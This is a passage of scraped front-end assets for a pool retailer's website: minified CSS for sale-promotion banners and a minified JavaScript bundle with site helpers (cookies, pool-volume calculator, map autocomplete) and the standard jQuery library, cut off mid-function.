div.inner-wrap div.block-wrap div.block-right h4{margin-top:0}#blog-13297-4 div.inner-wrap div.block-wrap p{margin-bottom:0!important;font-size:16px!important;line-height:18px!important}#blog-13297-3 div.inner-wrap h3.block-title{margin-bottom:0}#blog-13297-4 div.inner-wrap div.block-wrap div.block-left h4{margin:30px}.discount-circle{right:10px!important;top:0!important}ul.split-list li a{margin:0 auto}#mothers-day-sale-17-1 .discount-circle,#mothers-day-sale-17-2 .discount-circle{font-size:30px!important;font-weight:800;padding:12px!important;margin:5px!important;line-height:39px!important;text-transform:uppercase}#mothers-day-sale-17-1 ul.split-list li:nth-child(1) .discount-circle{left:37px;top:168px!important}#mothers-day-sale-17-1 ul.split-list li:nth-child(2) .discount-circle{right:31px!important;top:124px!important}#mothers-day-sale-17-2 ul.split-list li:nth-child(1) .discount-circle{left:230px;top:131px!important}#mothers-day-sale-17-2 ul.split-list li:nth-child(2) .discount-circle{left:-10px}#mothers-day-sale-17-2 ul.split-list li:nth-child(4) .discount-circle{left:0;top:100px!important}#mothers-day-sale-17-2 ul.split-list li:nth-child(5) .discount-circle{left:190px}#mothers-day-sale-17-2 ul.split-list li:nth-child(6) .discount-circle{left:67px}#mothers-day-sale-17-2 ul.split-list li:nth-child(7) .discount-circle{left:160px}#mothers-day-sale-17-1 div.inner-wrap ul.split-list li a.split-button,#mothers-day-sale-17-2 div.inner-wrap ul.split-list li a.split-button{margin:20px auto}#mothers-day-sale-17-1 div.inner-wrap ul.split-list li img.inview,#mothers-day-sale-17-2 div.inner-wrap ul.split-list li img.inview{margin:10px!important;padding:30px!important}#patio-collection-items div.inner-wrap ul.patio-collection-item-list,#patio-collection-items div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-left{margin:0;padding:0}div#details.outer-wrap.patio-wrap{width:100%}#patio-collection-items div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-left img.attachment-300x200.size-300x200.wp-post-image{height:auto}#patio-collection-items div.inner-wrap ul.patio-collection-item-list li{float:left}#details div.inner-wrap div.block-wrap div.block-left p.product-desc,#details div.inner-wrap div.block-wrap div.block-right p.product-desc{margin:0}#details div.inner-wrap div.block-wrap div.block-left div.feature-drop-wrap h4,#details div.inner-wrap div.block-wrap div.block-right div.feature-drop-wrap h4{margin:auto;padding:10px 4px 3px 2px;width:100%;float:right;text-align:center}#details div.inner-wrap div.block-wrap div.block-left,#details div.inner-wrap div.block-wrap div.block-right{padding:0!important;margin:0 0 50px!important}#details div.inner-wrap div.block-wrap div.block-left p.product-desc,#details div.inner-wrap div.block-wrap div.block-right p.product-desc{margin-top:30px}#details div.inner-wrap div.block-wrap div.block-left strong,#details div.inner-wrap div.block-wrap div.block-right strong{width:100%!important;margin:0 0 0 5px!important;padding:5px!important}#patio-collection-items div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-left{width:100%;float:right}#patio-collection-items div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right{width:100%;float:right;text-align:center}.description-1 p,.description-2 p,.description-3 p{text-transform:uppercase;font-family:Oswald;font-size:16px}.description-1 p{font-weight:400}#patio-collection-items ul li{border-top:1px}#klutt-1.inner-wrap div.content-wrap div.blog-img-five.blog-gallery-two img.double,#klutt-1.inner-wrap div.content-wrap div.blog-img-five.blog-gallery-two img.tripple{width:98%}#klutt-1.inner-wrap div.content-wrap p{font-size:13px;width:60%!important;text-align:justify!important;margin:30px 60px!important;padding:0}div#patio-collection-items.outer-wrap.patio-wrap.grey-wrap div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-3 p.product-piece-sale-term{float:none}#fathers-day-2 .shift-wrap,#fathers-day-3 .shift-wrap{padding:7%;width:85%}#fathers-day-2 .shift-wrap .shift-L,#fathers-day-2 .shift-wrap .shift-R,#fathers-day-3 .shift-wrap .shift-L,#fathers-day-3 .shift-wrap .shift-R{width:100%;margin:0;padding:0}#fathers-day-2 .shift-R p,#fathers-day-2 .shift-wrap .shift-R h4.promo-name,#fathers-day-3 .shift-R p,#fathers-day-3 .shift-wrap .shift-R h4.promo-name,#fathers-day-4 .shift-R p,#fathers-day-4 .shift-wrap .shift-R h4.promo-name,#fathers-day-5 .shift-R p,#fathers-day-5 .shift-wrap .shift-R h4.promo-name{text-align:center;line-height:30px;margin:10px 0}#fathers-day-2 .shift-R a.link-button,#fathers-day-3 .shift-R a.link-button,#fathers-day-4 .shift-R a.link-button,#fathers-day-5 .shift-R a.link-button{text-align:center!important;display:block;margin:20px auto;float:none;width:70%}.shift-wrap .shift-L,.shift-wrap .shift-R{width:80%;padding:10px 10%;margin:0}#fathers-day-2 a,#fathers-day-3 a,#fathers-day-4 a,#fathers-day-5 a{display:block;width:200px;text-align:center;margin:30px auto}span.fire-price{margin:0 auto;display:block!important}#flyer-2017-1 .shift-L{text-align:center;width:100%}#flyer-2017-1 .shift-R{float:left;width:99%}#flyer-2017-1 .shift-L img{width:60%}#flyer-2017-1 .green-button,#flyer-2017-1 .orange-btn{font-size:11px;width:50%;padding:10px;margin:0 0 25px}#boldt-flyer-2017-1 .shift-L{text-align:center;width:100%}#boldt-flyer-2017-1 .shift-R{float:left;width:99%}#boldt-flyer-2017-1 .shift-L img{width:60%}#boldt-flyer-2017-1 .green-button,#boldt-flyer-2017-1 .orange-btn{font-size:11px;width:50%;padding:10px;margin:0 0 25px}#canada-day-2 .shift-wrap,#canada-day-3 .shift-wrap{padding:7%;width:85%}#canada-day-2 .shift-wrap .shift-L,#canada-day-2 .shift-wrap .shift-R,#canada-day-3 .shift-wrap .shift-L,#canada-day-3 .shift-wrap .shift-R{width:100%;margin:0;padding:0}#canada-day-2 .shift-R p,#canada-day-2 .shift-wrap .shift-R h4.promo-name,#canada-day-3 .shift-R p,#canada-day-3 .shift-wrap .shift-R h4.promo-name{text-align:center}#canada-day-2 .shift-R a.link-button,#canada-day-3 .shift-R a.link-button{text-align:center!important;display:block;margin:20px auto;float:none;width:70%}#patio-tent-sale-2017 .sale-flag{margin:0}#patio-tent-sale-2017 .shift-wrap .shift-L,#patio-tent-sale-2017 .shift-wrap .shift-R{width:96%;text-align:center;margin:0;padding:2%}#patio-tent-sale-2017 .shift-wrap{margin:0 0 50px}#patio-tent-sale-2017-2 .shift-wrap .shift-L,#patio-tent-sale-2017-2 .shift-wrap .shift-R{width:96%;text-align:center;margin:0;padding:2%}#patio-tent-sale-2017-2 .shift-wrap{margin:0 0 50px}#post-14726 .shift-wrap h3,#post-14726 .shift-wrap h4{text-align:center}#post-14726 .shift-wrap p{text-align:center;margin:0}.floating-item.f-left,.floating-item.f-right{bottom:0;left:50%;margin:0 0 0 -150px}.floating-item{width:300px;position:absolute}.floating-item.f-right{right:inherit}.floating-item p{font-size:16px}#zodiac-warrantee-wrap .inner-wrap h3,#zodiac-warrantee-wrap .inner-wrap p{font-size:18px}#zodiac-warrantee-wrap .inner-wrap span.text-bg{float:left;width:96%;margin:0 2%;padding:0}#zodiac-warrantee-wrap .inner-wrap p:after,#zodiac-warrantee-wrap .inner-wrap p:before{display:none}#maple-leaf-header-2 .shift-L,#maple-leaf-header-2 .shift-R{margin:10px;padding:0;width:96%;width:calc(100% - 20px)}#finance-it-wrap-promo h3{padding:0 10px;font-size:28px}#finance-it-wrap-promo img{margin:20px 0}#finance-it-wrap-promo h4{font-size:22px;line-height:25px;padding:0 10px}#finance-it-wrap-promo p.box-paragraph{font-size:16px;line-height:16px;margin:10px 0 0;max-width:700px;display:inline-block;padding:0 20px;color:#333;font-family:Oswald,sans-serif}#finance-it-wrap-promo .white-button{color:#72bf44;padding:15px 40px}.finance-it-wrap button{margin:10px 0 0;padding:10px 50px}.sw.s2 .sl,.sw.s2 .sr{width:100%}.sw img{width:90%;margin:0 5%}#sept-top-banner{font-size:16px}#sept-banner h2{font-size:40px}#sept-banner p.line1{font-size:24px;margin:0 20px;line-height:26px}#sept-banner p.line2{font-size:16px;line-height:18px;margin:5px 20px}#sept-banner p.line3{margin:20px 20px 250px;font-size:12px}#sept-banner img{margin:10px 0;max-width:60%}#november-event p.line1{font-size:32px;line-height:34px}#november-event p.line2{font-size:16px;line-height:18px;padding:0}#november-event p.line3{font-size:12px;line-height:14px;padding:0}#utopia-blog-block h2{line-height:32px;font-size:30px;margin:0 0 10px}#utopia-blog-block h3{font-size:16px;line-height:16px;padding:0 20px}.holiday-wrapper .shift-wrap .shift-L,.holiday-wrapper .shift-wrap .shift-R,.holiday-wrapper h4.promo-name,.holiday-wrapper p.promo-desc,.holiday-wrapper p.promo-price{text-align:center}#holiday-day-9 .patio-offer{margin:10px}#holiday-day-9 .patio-offer div p.patio-offer-1{font-size:24px;line-height:24px}#holiday-day-9 .patio-offer div p.patio-offer-2{font-size:40px;line-height:40px;letter-spacing:2px}#holiday-day-9 .patio-offer div p.patio-offer-3{text-transform:inherit;font-size:14px;line-height:14px;font-weight:100;font-family:'Open Sans',sans-serif}}

--- FILE ---
content_type: application/javascript
request_url: https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/js/final/production.min.js?v=a1730211807
body_size: 68978
content:
function loadScript(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){"loaded"!=c.readyState&&"complete"!=c.readyState||(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)}function setCookie(a,b,c){var d;if(0===c)d="expires=Thu, 01 Jan 1970 00:00:01 GMT";else{var e=new Date;e.setTime(e.getTime()+24*c*60*60*1e3),d="expires="+e.toUTCString()}document.cookie=a+"="+b+";"+d+";path=/"}function getCookie(a){for(var b=a+"=",c=document.cookie.split(";"),d=0;d<c.length;d++){for(var e=c[d];" "==e.charAt(0);)e=e.substring(1);if(0===e.indexOf(b))return e.substring(b.length,e.length)}return""}function isUndefined(a){return"undefined"==typeof a}function change_background(){return $(window).width()>720?($(".blocks").css("background-image","none"),0):($(".blocks.slide-show").each(function(){var a=$(this),b=a.data("length"),c=a.data("current"),d=($(a).find(".block").length,$(a).find(".active"));c-=1,c<1&&(c=b),$(d).removeClass("active");var e=$(this).find(".block"+c);$(e).addClass("active"),d=$(a).find(".active"),a.data("current",c),$(a).css("background-image","url("+$(e).css("background-image").replace(/^url\(['"]?/,"").replace(/['"]?\)$/,"")+")")}),1)}function filterReset(){$(".product-filter").each(function(){$(this).removeClass("active")}),filterCount()}function filterCount(){$(".product-filter").each(function(){var a=$(this).data("filter"),b=$("li.product-item").not(":hidden").find(".filter-option").filter(function(){return $(this).text()==a}).length;$(this).find("span").html(b).fadeIn()})}function calculatePoolVolume(a,b,c,d,e){var f=0,g=0,h=0,i=1e3;switch(a){case"rectangle":i=parseFloat(7.5),g=parseFloat(c)*parseFloat(d),f=parseFloat(parseFloat(i)*parseFloat(g)*parseFloat(b));break;case"oval":i=parseFloat(5.9),g=parseFloat(c)*parseFloat(d),f=parseFloat(g)*parseFloat(i)*parseFloat(b);break;case"circle":default:i=parseFloat(5.9),h=parseFloat(e),g=parseFloat(h)*parseFloat(h),f=parseFloat(parseFloat(i)*parseFloat(g)*parseFloat(b))}return f}function initialize(){autocomplete=new google.maps.places.Autocomplete(document.getElementById("service-postal"),{types:["geocode"]}),autocomplete.addListener("place_changed",fillInAddress)}function fillInAddress(){var a=autocomplete.getPlace();for(var b in componentForm)document.getElementById(b).value="",document.getElementById(b).disabled=!1;for(var c=0;c<a.address_components.length;c++){var d=a.address_components[c].types[0];if(componentForm[d]){var e=a.address_components[c][componentForm[d]];document.getElementById(d).value=e}}validatePostal()}function initialize2(){var a=document.getElementById("postal-field");new google.maps.places.Autocomplete(a)}function initialize3(){var a=document.getElementById("postal-field-b");new google.maps.places.Autocomplete(a)}!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){function c(a){var b="length"in a&&a.length,c=_.type(a);return"function"!==c&&!_.isWindow(a)&&(!(1!==a.nodeType||!b)||("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a))}function d(a,b,c){if(_.isFunction(b))return _.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return _.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(ha.test(b))return _.filter(b,a,c);b=_.filter(b,a)}return _.grep(a,function(a){return U.call(b,a)>=0!==c})}function e(a,b){for(;(a=a[b])&&1!==a.nodeType;);return a}function f(a){var b=oa[a]={};return _.each(a.match(na)||[],function(a,c){b[c]=!0}),b}function g(){Z.removeEventListener("DOMContentLoaded",g,!1),a.removeEventListener("load",g,!1),_.ready()}function h(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=_.expando+h.uid++}function i(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(ua,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c||"false"!==c&&("null"===c?null:+c+""===c?+c:ta.test(c)?_.parseJSON(c):c)}catch(e){}sa.set(a,b,c)}else c=void 0;return c}function j(){return!0}function k(){return!1}function l(){try{return Z.activeElement}catch(a){}}function m(a,b){return _.nodeName(a,"table")&&_.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function n(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function o(a){var b=Ka.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function p(a,b){for(var c=0,d=a.length;d>c;c++)ra.set(a[c],"globalEval",!b||ra.get(b[c],"globalEval"))}function q(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(ra.hasData(a)&&(f=ra.access(a),g=ra.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)_.event.add(b,e,j[e][c])}sa.hasData(a)&&(h=sa.access(a),i=_.extend({},h),sa.set(b,i))}}function r(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&_.nodeName(a,b)?_.merge([a],c):c}function s(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ya.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}function t(b,c){var d,e=_(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:_.css(e[0],"display");return e.detach(),f}function u(a){var b=Z,c=Oa[a];return c||(c=t(a,b),"none"!==c&&c||(Na=(Na||_("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=Na[0].contentDocument,b.write(),b.close(),c=t(a,b),Na.detach()),Oa[a]=c),c}function v(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||_.contains(a.ownerDocument,a)||(g=_.style(a,b)),Qa.test(g)&&Pa.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function w(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}function x(a,b){if(b in a)return b;for(var c=b[0].toUpperCase()+b.slice(1),d=b,e=Xa.length;e--;)if(b=Xa[e]+c,b in a)return b;return d}function y(a,b,c){var d=Ta.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function z(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=_.css(a,c+wa[f],!0,e)),d?("content"===c&&(g-=_.css(a,"padding"+wa[f],!0,e)),"margin"!==c&&(g-=_.css(a,"border"+wa[f]+"Width",!0,e))):(g+=_.css(a,"padding"+wa[f],!0,e),"padding"!==c&&(g+=_.css(a,"border"+wa[f]+"Width",!0,e)));return g}function A(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ra(a),g="border-box"===_.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=v(a,b,f),(0>e||null==e)&&(e=a.style[b]),Qa.test(e))return e;d=g&&(Y.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+z(a,b,c||(g?"border":"content"),d,f)+"px"}function B(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=ra.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&xa(d)&&(f[g]=ra.access(d,"olddisplay",u(d.nodeName)))):(e=xa(d),"none"===c&&e||ra.set(d,"olddisplay",e?c:_.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function C(a,b,c,d,e){return new C.prototype.init(a,b,c,d,e)}function D(){return setTimeout(function(){Ya=void 0}),Ya=_.now()}function E(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=wa[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function F(a,b,c){for(var d,e=(cb[b]||[]).concat(cb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function G(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},n=a.style,o=a.nodeType&&xa(a),p=ra.get(a,"fxshow");c.queue||(h=_._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,_.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[n.overflow,n.overflowX,n.overflowY],j=_.css(a,"display"),k="none"===j?ra.get(a,"olddisplay")||u(a.nodeName):j,"inline"===k&&"none"===_.css(a,"float")&&(n.display="inline-block")),c.overflow&&(n.overflow="hidden",l.always(function(){n.overflow=c.overflow[0],n.overflowX=c.overflow[1],n.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],$a.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(o?"hide":"show")){if("show"!==e||!p||void 0===p[d])continue;o=!0}m[d]=p&&p[d]||_.style(a,d)}else j=void 0;if(_.isEmptyObject(m))"inline"===("none"===j?u(a.nodeName):j)&&(n.display=j);else{p?"hidden"in p&&(o=p.hidden):p=ra.access(a,"fxshow",{}),f&&(p.hidden=!o),o?_(a).show():l.done(function(){_(a).hide()}),l.done(function(){var b;ra.remove(a,"fxshow");for(b in m)_.style(a,b,m[b])});for(d in m)g=F(o?p[d]:0,d,l),d in p||(p[d]=g.start,o&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function H(a,b){var c,d,e,f,g;for(c in a)if(d=_.camelCase(c),e=b[d],f=a[c],_.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=_.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function I(a,b,c){var d,e,f=0,g=bb.length,h=_.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Ya||D(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:_.extend({},b),opts:_.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:Ya||D(),duration:c.duration,tweens:[],createTween:function(b,c){var d=_.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(H(k,j.opts.specialEasing);g>f;f++)if(d=bb[f].call(j,a,k,j.opts))return d;return _.map(k,F,j),_.isFunction(j.opts.start)&&j.opts.start.call(a,j),_.fx.timer(_.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}function J(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(na)||[];if(_.isFunction(c))for(;d=f[e++];)"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function K(a,b,c,d){function e(h){var i;return f[h]=!0,_.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||g||f[j]?g?!(i=j):void 0:(b.dataTypes.unshift(j),e(j),!1)}),i}var f={},g=a===tb;return e(b.dataTypes[0])||!f["*"]&&e("*")}function L(a,b){var c,d,e=_.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&_.extend(!0,a,d),a}function M(a,b,c){for(var d,e,f,g,h=a.contents,i=a.dataTypes;"*"===i[0];)i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function N(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];for(f=k.shift();f;)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}function O(a,b,c,d){var e;if(_.isArray(b))_.each(b,function(b,e){c||yb.test(a)?d(a,e):O(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==_.type(b))d(a,b);else for(e in b)O(a+"["+e+"]",b[e],c,d)}function P(a){return _.isWindow(a)?a:9===a.nodeType&&a.defaultView}var Q=[],R=Q.slice,S=Q.concat,T=Q.push,U=Q.indexOf,V={},W=V.toString,X=V.hasOwnProperty,Y={},Z=a.document,$="2.1.4",_=function(a,b){return new _.fn.init(a,b)},aa=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ba=/^-ms-/,ca=/-([\da-z])/gi,da=function(a,b){return b.toUpperCase()};_.fn=_.prototype={jquery:$,constructor:_,selector:"",length:0,toArray:function(){return R.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:R.call(this)},pushStack:function(a){var b=_.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return _.each(this,a,b)},map:function(a){return this.pushStack(_.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(R.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:T,sort:Q.sort,splice:Q.splice},_.extend=_.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||_.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(_.isPlainObject(d)||(e=_.isArray(d)))?(e?(e=!1,f=c&&_.isArray(c)?c:[]):f=c&&_.isPlainObject(c)?c:{},g[b]=_.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},_.extend({expando:"jQuery"+($+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===_.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!_.isArray(a)&&a-parseFloat(a)+1>=0},isPlainObject:function(a){return"object"===_.type(a)&&!a.nodeType&&!_.isWindow(a)&&!(a.constructor&&!X.call(a.constructor.prototype,"isPrototypeOf"))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?V[W.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=_.trim(a),a&&(1===a.indexOf("use strict")?(b=Z.createElement("script"),b.text=a,Z.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(ba,"ms-").replace(ca,da)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,d){var e,f=0,g=a.length,h=c(a);if(d){if(h)for(;g>f&&(e=b.apply(a[f],d),e!==!1);f++);else for(f in a)if(e=b.apply(a[f],d),e===!1)break}else if(h)for(;g>f&&(e=b.call(a[f],f,a[f]),e!==!1);f++);else for(f in a)if(e=b.call(a[f],f,a[f]),e===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(aa,"")},makeArray:function(a,b){var d=b||[];return null!=a&&(c(Object(a))?_.merge(d,"string"==typeof a?[a]:a):T.call(d,a)),d},inArray:function(a,b,c){return null==b?-1:U.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,d){var e,f=0,g=a.length,h=c(a),i=[];if(h)for(;g>f;f++)e=b(a[f],f,d),null!=e&&i.push(e);else for(f in a)e=b(a[f],f,d),null!=e&&i.push(e);return S.apply([],i)},guid:1,proxy:function(a,b){var c,d,e;return"string"==typeof b&&(c=a[b],b=a,a=c),_.isFunction(a)?(d=R.call(arguments,2),e=function(){return a.apply(b||this,d.concat(R.call(arguments)))},e.guid=a.guid=a.guid||_.guid++,e):void 0},now:Date.now,support:Y}),_.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){V["[object "+b+"]"]=b.toLowerCase()});var ea=function(a){function b(a,b,c,d){var e,f,g,h,i,j,l,n,o,p;if((b?b.ownerDocument||b:O)!==G&&F(b),b=b||G,c=c||[],h=b.nodeType,"string"!=typeof a||!a||1!==h&&9!==h&&11!==h)return c;if(!d&&I){if(11!==h&&(e=sa.exec(a)))if(g=e[1]){if(9===h){if(f=b.getElementById(g),!f||!f.parentNode)return c;if(f.id===g)return c.push(f),c}else if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&M(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return $.apply(c,b.getElementsByTagName(a)),c;if((g=e[3])&&v.getElementsByClassName)return $.apply(c,b.getElementsByClassName(g)),c}if(v.qsa&&(!J||!J.test(a))){if(n=l=N,o=b,p=1!==h&&a,1===h&&"object"!==b.nodeName.toLowerCase()){for(j=z(a),(l=b.getAttribute("id"))?n=l.replace(ua,"\\$&"):b.setAttribute("id",n),n="[id='"+n+"'] ",i=j.length;i--;)j[i]=n+m(j[i]);o=ta.test(a)&&k(b.parentNode)||b,p=j.join(",")}if(p)try{return $.apply(c,o.querySelectorAll(p)),c}catch(q){}finally{l||b.removeAttribute("id")}}}return B(a.replace(ia,"$1"),b,c,d)}function c(){function a(c,d){return b.push(c+" ")>w.cacheLength&&delete a[b.shift()],a[c+" "]=d}var b=[];return a}function d(a){return a[N]=!0,a}function e(a){var b=G.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function f(a,b){for(var c=a.split("|"),d=a.length;d--;)w.attrHandle[c[d]]=b}function g(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||V)-(~a.sourceIndex||V);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function h(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function i(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function j(a){return d(function(b){return b=+b,d(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function k(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}function l(){}function m(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function n(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=Q++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[P,f];if(g){for(;b=b[d];)if((1===b.nodeType||e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e){if(i=b[N]||(b[N]={}),(h=i[d])&&h[0]===P&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function o(a){return a.length>1?function(b,c,d){for(var 